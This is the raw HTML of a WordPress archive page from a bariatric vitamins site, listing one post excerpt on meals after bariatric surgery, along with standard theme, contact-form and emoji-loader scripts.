<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="posts-wrapper"><article id="post-1765" class="post-1765 post type-post status-publish format-standard has-post-thumbnail hentry category-bariatric-multivitamins tag-bariatric-meals-after-surgery layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://bariatricmultivitamins.org/bariatric-meals-after-surgery/" rel="bookmark" title="Bariatric Meals After Surgery"><img width="930" height="620" src="https://bariatricmultivitamins.org/wp-content/uploads/2024/05/food-3062139_960_720-930x620.jpg" class="skip-lazy wp-post-image" alt="healthy" decoding="async" fetchpriority="high" srcset="https://bariatricmultivitamins.org/wp-content/uploads/2024/05/food-3062139_960_720-930x620.jpg 930w, https://bariatricmultivitamins.org/wp-content/uploads/2024/05/food-3062139_960_720-300x200.jpg 300w, https://bariatricmultivitamins.org/wp-content/uploads/2024/05/food-3062139_960_720-768x512.jpg 768w, https://bariatricmultivitamins.org/wp-content/uploads/2024/05/food-3062139_960_720-250x167.jpg 250w, https://bariatricmultivitamins.org/wp-content/uploads/2024/05/food-3062139_960_720.jpg 960w" sizes="(max-width: 930px) 100vw, 930px" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://bariatricmultivitamins.org/bariatric-meals-after-surgery/" rel="bookmark">Bariatric Meals After Surgery</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://bariatricmultivitamins.org/author/bariatric/" title="Posts by Bariatric Vitamins" rel="author">Bariatric Vitamins</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-05-08T01:45:41+00:00" content="2024-05-08">May 8, 2024</time></li></ul><div class="excerpt-wrap entry-summary"><p>Introduction After undergoing Bariatric surgery, it is crucial to pay close attention to the types of meals you consume in order to support your weight loss goals and maintain a healthy lifestyle. Bariatric meals after&hellip;&nbsp;<a href="https://bariatricmultivitamins.org/bariatric-meals-after-surgery/" rel="bookmark"><span class="screen-reader-text">Bariatric Meals After Surgery</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bariatricmultivitamins.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://bariatricmultivitamins.org/wp-admin/admin-ajax.php","nonce":"4d43ea7ef1","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-release.min.js?ver=05a29b3ba120dd3f20861b207c363e1b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
